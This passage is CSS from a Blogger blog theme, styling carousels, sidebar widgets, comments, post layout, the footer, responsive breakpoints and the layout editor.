.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#ef4d1c}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:13px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#ef4d1c}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#ef4d1c}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:19px;line-height:1.5em;font-weight:500;text-decoration:none}
.post h2 a:hover{color:#ef4d1c}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#bdbdbd}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#000;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden;    border-left: 6px solid #ef4d1c;}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#ef4d1c;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{margin:0;font-size:12px;margin-bottom: 10px;color: #777;}
.breadcrumbs brc {
color: #7c7c7c;
display: inline-block;
font-size: 12px;
padding: 0px 8px 0 5px;
}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:24px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.7em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#ef4d1c}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:0px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:20px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:12px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:5px 0 10px;line-height:33px}
.related-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:100%;   border: 4px double #eee;}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIcCbhdqTNqAD2PVguRK8FZfgUrkdLLKR7Rf-MRnYR6vIbj_oA1AB_2as1KkPesrwcuaHok0YINJT8wCkDPZTYurBe8LJXXwgjnQ5Z8CqgesLCCT4R_w1yoQgA6ZYx5wVieDBflau-K8A/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#ef4d1c;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#202020}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#202020;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#ef4d1c}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#202020;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#ef4d1c}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#ef4d1c;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:11px;left:0;width:100%;    border: 4px double #eee;}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#ef4d1c;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#ef4d1c}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:30px;overflow:hidden}
.sidebar .widget .title-wrap{position:relative;z-index:1;margin-bottom:10px;line-height:33px}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px;padding-left: 25px;}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:100%;    border: 4px double #eee;}
.sidebar ul{list-style:none}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#ef4d1c}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#ef4d1c;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{    border: 1px solid #eee;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#ef4d1c;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#202020;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#ef4d1c;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#202020;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #202020;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#ef4d1c}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#ef4d1c;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#202020;background-image:none;border:0}
#footer-wrapper{background-color:#202020}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:10px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#202020;color:#F2F2F2;font-size:14px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:13px;left:0;width:100%;height:5px;background-color:#272727}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#ef4d1c}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#ef4d1c}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#202020}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#ef4d1c}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#202020}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#ef4d1c}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#ef4d1c}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#ef4d1c;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
div#ArchiveList a {
color: #202020;
}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
.header-logo {width: 240px;}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:30px!important;    width: 110px;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:35px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:33.33%;}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.feat-column3,.feat-column4{margin-top:0px}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:8px!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1073px}
body#layout .row {width: 1000px;}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
